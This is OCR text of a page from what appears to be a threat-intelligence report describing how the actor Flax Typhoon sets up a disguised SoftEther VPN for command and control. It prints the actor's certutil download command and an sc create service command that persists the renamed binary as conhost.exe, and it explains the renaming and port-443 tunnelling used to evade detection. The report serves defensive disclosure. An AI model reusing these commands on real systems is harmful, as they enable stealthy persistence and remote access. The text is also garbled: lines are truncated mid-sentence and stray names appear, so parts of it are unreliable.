 Command and control
To deploy the VPN connection, Flax Typhoon downloads an executable file for SoftEther VPN from
their network infrastructure. The actor downloads the tool using one of several LOLBins, such as the
PowerShell Invoke-WebRequest utility, certutil, or bitsadmin. Flax Typhoon then uses the Service
Control Manager (SCM) to create a Windows service that launches the VPN connection automatically
when the system starts. This could allow the actor to monitor the availability of the compromised
system and establish an RDP connection.
certutil -urlcache -split -f /conhost.exe
c:/windows/ime/imejp/conhost.exe
Figure 4. Flax Typhoon command downloading a SoftEther VPN executable
sc create wudfsvz binPath= "\"C:\WINDOWS\ime\imejp\conhost.exe\" /service"
displayname= "A Windows Driver Foundation two- User-mode Driver Framework" depend=
Tcpip start= auto
Figure 5. Flax Typhoon command creating a service to launch the VPN connection
Flax Typhoon takes several precautions with their VPN connection to make it harder to identify. First,
the actor uses a legitimate VPN application that could be found in enterprise environments. As a
result, the file itself is almost certain to go undetected by antivirus products
always renames the executable file from vpnbridge.exe to conhost.exe or
imitate the legitimate Windows components Console Window Host Process
Model Surrogate respectively. Third, the actor uses SoftEther's
which uses protocol tunneling to encapsulate Ethernet packets into
transmit them to TCP port 443. This makes the VPN connection very
Mike
Paul M